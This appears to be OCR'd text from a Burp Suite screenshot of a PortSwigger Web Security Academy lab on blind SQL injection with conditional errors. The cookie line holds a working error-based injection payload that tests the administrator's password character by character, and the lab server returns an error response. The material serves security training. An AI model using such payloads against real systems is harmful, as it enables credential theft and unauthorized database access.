 Send
Cancel
< >
Target: https://0aee00d20348a262c570466a00c800ef.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0aee00d20348a262c570466a00c800ef.web-security-academy.net
3 Cookie: TrackingId=IukEi5wEIE2749nF' UNION SELECT CASE WHEN
(username = 'administrator' AND SUBSTR(password, 1, 1) > 'a') THEN
TO_CHAR(1/0) ELSE NULL END FROM users-- qwe; session=
j7VdlrZAUSN8QPsHSpBRAvjPKSRnQcUR
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2042
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional errors
Search...
0 matches
INSPECTOR
Done
2,169 bytes | 290 millis